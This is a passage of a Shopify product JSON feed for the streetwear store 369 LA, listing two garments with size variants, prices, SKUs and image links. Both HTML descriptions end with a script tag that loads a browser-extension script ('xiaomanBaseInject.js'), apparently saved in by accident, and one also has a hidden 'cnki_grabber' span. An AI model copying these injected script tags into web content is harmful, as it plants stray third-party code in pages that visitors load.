Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":49003948081433,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"TEESET4240503-XXS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369097497,"product_id":9486129332505,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:05:09-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309","variant_ids":[49003948081433,49003948114201,49003948146969,49003948179737,49003948212505,49003948245273,49003948278041,49003948310809,49003948343577,49003948376345]},"available":true,"name":"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set - XXS","public_title":"XXS","options":["XXS"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351280529689,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49003948114201,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"TEESET4240503-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369097497,"product_id":9486129332505,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:05:09-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309","variant_ids":[49003948081433,49003948114201,49003948146969,49003948179737,49003948212505,49003948245273,49003948278041,49003948310809,49003948343577,49003948376345]},"available":true,"name":"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351280529689,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49003948146969,"title":"S","option1":"S","option2":null,"option3":null,"sku":"TEESET4240503-S","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369097497,"product_id":9486129332505,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:05:09-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309","variant_ids":[49003948081433,49003948114201,49003948146969,49003948179737,49003948212505,49003948245273,49003948278041,49003948310809,49003948343577,49003948376345]},"available":true,"name":"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351280529689,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49003948179737,"title":"M","option1":"M","option2":null,"option3":null,"sku":"TEESET4240503-M","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369097497,"product_id":9486129332505,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:05:09-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309","variant_ids":[49003948081433,49003948114201,49003948146969,49003948179737,49003948212505,49003948245273,49003948278041,49003948310809,49003948343577,49003948376345]},"available":true,"name":"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351280529689,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49003948212505,"title":"L","option1":"L","option2":null,"option3":null,"sku":"TEESET4240503-L","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369097497,"product_id":9486129332505,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:05:09-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309","variant_ids":[49003948081433,49003948114201,49003948146969,49003948179737,49003948212505,49003948245273,49003948278041,49003948310809,49003948343577,49003948376345]},"available":true,"name":"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351280529689,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49003948245273,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"TEESET4240503-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369097497,"product_id":9486129332505,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:05:09-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309","variant_ids":[49003948081433,49003948114201,49003948146969,49003948179737,49003948212505,49003948245273,49003948278041,49003948310809,49003948343577,49003948376345]},"available":true,"name":"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351280529689,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49003948278041,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"TEESET4240503-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369097497,"product_id":9486129332505,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:05:09-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309","variant_ids":[49003948081433,49003948114201,49003948146969,49003948179737,49003948212505,49003948245273,49003948278041,49003948310809,49003948343577,49003948376345]},"available":true,"name":"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351280529689,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49003948310809,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"TEESET4240503-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369097497,"product_id":9486129332505,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:05:09-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309","variant_ids":[49003948081433,49003948114201,49003948146969,49003948179737,49003948212505,49003948245273,49003948278041,49003948310809,49003948343577,49003948376345]},"available":true,"name":"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351280529689,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49003948343577,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"TEESET4240503-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369097497,"product_id":9486129332505,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:05:09-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309","variant_ids":[49003948081433,49003948114201,49003948146969,49003948179737,49003948212505,49003948245273,49003948278041,49003948310809,49003948343577,49003948376345]},"available":true,"name":"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351280529689,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49003948376345,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"TEESET4240503-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369097497,"product_id":9486129332505,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:05:09-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309","variant_ids":[49003948081433,49003948114201,49003948146969,49003948179737,49003948212505,49003948245273,49003948278041,49003948310809,49003948343577,49003948376345]},"available":true,"name":"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351280529689,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309","\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309","\/\/369losangeles.com\/cdn\/shop\/files\/MockupBackShirts_ea48f64d-c89d-46c0-b497-ec7a968f0c57.jpg?v=1756890309","\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309","options":["Size"],"media":[{"alt":null,"id":40351280529689,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_a7f12b2b-db82-4bce-8c95-68a0cfcb5e91.jpg?v=1756890309","width":800},{"alt":null,"id":40351280496921,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309","width":800},{"alt":null,"id":40351280431385,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupBackShirts_ea48f64d-c89d-46c0-b497-ec7a968f0c57.jpg?v=1756890309"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupBackShirts_ea48f64d-c89d-46c0-b497-ec7a968f0c57.jpg?v=1756890309","width":800},{"alt":null,"id":40351280464153,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_ae42ed6f-6c1f-480b-8e3a-102899e8883f.jpg?v=1756892281","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":9832578351385,"title":"University Members Fleece Sweatpants","handle":"university-members-flare-sweatpants","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e","published_at":"2025-11-11T00:48:15-08:00","created_at":"2025-01-29T01:34:52-08:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":1700,"price_min":1700,"price_max":1700,"available":true,"price_varies":false,"compare_at_price":7000,"compare_at_price_min":7000,"compare_at_price_max":7000,"compare_at_price_varies":false,"variants":[{"id":50280704377113,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"University-Members-Fleece-Sweatpants-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48535812374809,"product_id":9832578351385,"position":1,"created_at":"2025-01-29T02:28:56-08:00","updated_at":"2025-09-03T02:39:18-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358","variant_ids":[50280704377113,50280704409881,50280704442649,50280704475417,50280704508185,50280704540953,50280704573721,50280704606489,50280704639257,50280704672025]},"available":true,"name":"University Members Fleece Sweatpants - 2XS","public_title":"2XS","options":["2XS"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362407002393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280704409881,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"University-Members-Fleece-Sweatpants-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48535812374809,"product_id":9832578351385,"position":1,"created_at":"2025-01-29T02:28:56-08:00","updated_at":"2025-09-03T02:39:18-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358","variant_ids":[50280704377113,50280704409881,50280704442649,50280704475417,50280704508185,50280704540953,50280704573721,50280704606489,50280704639257,50280704672025]},"available":true,"name":"University Members Fleece Sweatpants - XS","public_title":"XS","options":["XS"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362407002393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280704442649,"title":"S","option1":"S","option2":null,"option3":null,"sku":"University-Members-Fleece-Sweatpants-S","requires_shipping":true,"taxable":true,"featured_image":{"id":48535812374809,"product_id":9832578351385,"position":1,"created_at":"2025-01-29T02:28:56-08:00","updated_at":"2025-09-03T02:39:18-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358","variant_ids":[50280704377113,50280704409881,50280704442649,50280704475417,50280704508185,50280704540953,50280704573721,50280704606489,50280704639257,50280704672025]},"available":true,"name":"University Members Fleece Sweatpants - S","public_title":"S","options":["S"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362407002393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280704475417,"title":"M","option1":"M","option2":null,"option3":null,"sku":"University-Members-Fleece-Sweatpants-M","requires_shipping":true,"taxable":true,"featured_image":{"id":48535812374809,"product_id":9832578351385,"position":1,"created_at":"2025-01-29T02:28:56-08:00","updated_at":"2025-09-03T02:39:18-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358","variant_ids":[50280704377113,50280704409881,50280704442649,50280704475417,50280704508185,50280704540953,50280704573721,50280704606489,50280704639257,50280704672025]},"available":true,"name":"University Members Fleece Sweatpants - M","public_title":"M","options":["M"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362407002393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280704508185,"title":"L","option1":"L","option2":null,"option3":null,"sku":"University-Members-Fleece-Sweatpants-L","requires_shipping":true,"taxable":true,"featured_image":{"id":48535812374809,"product_id":9832578351385,"position":1,"created_at":"2025-01-29T02:28:56-08:00","updated_at":"2025-09-03T02:39:18-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358","variant_ids":[50280704377113,50280704409881,50280704442649,50280704475417,50280704508185,50280704540953,50280704573721,50280704606489,50280704639257,50280704672025]},"available":true,"name":"University Members Fleece Sweatpants - L","public_title":"L","options":["L"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362407002393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280704540953,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"University-Members-Fleece-Sweatpants-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535812374809,"product_id":9832578351385,"position":1,"created_at":"2025-01-29T02:28:56-08:00","updated_at":"2025-09-03T02:39:18-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358","variant_ids":[50280704377113,50280704409881,50280704442649,50280704475417,50280704508185,50280704540953,50280704573721,50280704606489,50280704639257,50280704672025]},"available":true,"name":"University Members Fleece Sweatpants - XL","public_title":"XL","options":["XL"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362407002393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280704573721,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"University-Members-Fleece-Sweatpants-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535812374809,"product_id":9832578351385,"position":1,"created_at":"2025-01-29T02:28:56-08:00","updated_at":"2025-09-03T02:39:18-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358","variant_ids":[50280704377113,50280704409881,50280704442649,50280704475417,50280704508185,50280704540953,50280704573721,50280704606489,50280704639257,50280704672025]},"available":true,"name":"University Members Fleece Sweatpants - 2XL","public_title":"2XL","options":["2XL"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362407002393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280704606489,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"University-Members-Fleece-Sweatpants-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535812374809,"product_id":9832578351385,"position":1,"created_at":"2025-01-29T02:28:56-08:00","updated_at":"2025-09-03T02:39:18-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358","variant_ids":[50280704377113,50280704409881,50280704442649,50280704475417,50280704508185,50280704540953,50280704573721,50280704606489,50280704639257,50280704672025]},"available":true,"name":"University Members Fleece Sweatpants - 3XL","public_title":"3XL","options":["3XL"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362407002393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280704639257,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"University-Members-Fleece-Sweatpants-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535812374809,"product_id":9832578351385,"position":1,"created_at":"2025-01-29T02:28:56-08:00","updated_at":"2025-09-03T02:39:18-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358","variant_ids":[50280704377113,50280704409881,50280704442649,50280704475417,50280704508185,50280704540953,50280704573721,50280704606489,50280704639257,50280704672025]},"available":true,"name":"University Members Fleece Sweatpants - 4XL","public_title":"4XL","options":["4XL"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362407002393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280704672025,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"University-Members-Fleece-Sweatpants-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48535812374809,"product_id":9832578351385,"position":1,"created_at":"2025-01-29T02:28:56-08:00","updated_at":"2025-09-03T02:39:18-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358","variant_ids":[50280704377113,50280704409881,50280704442649,50280704475417,50280704508185,50280704540953,50280704573721,50280704606489,50280704639257,50280704672025]},"available":true,"name":"University Members Fleece Sweatpants - 5XL","public_title":"5XL","options":["5XL"],"price":1700,"weight":400,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40362407002393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358","options":["Size"],"media":[{"alt":null,"id":40362407002393,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_d7eb06ae-a375-4d43-b9ff-1729edcc16f2.jpg?v=1756892358","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"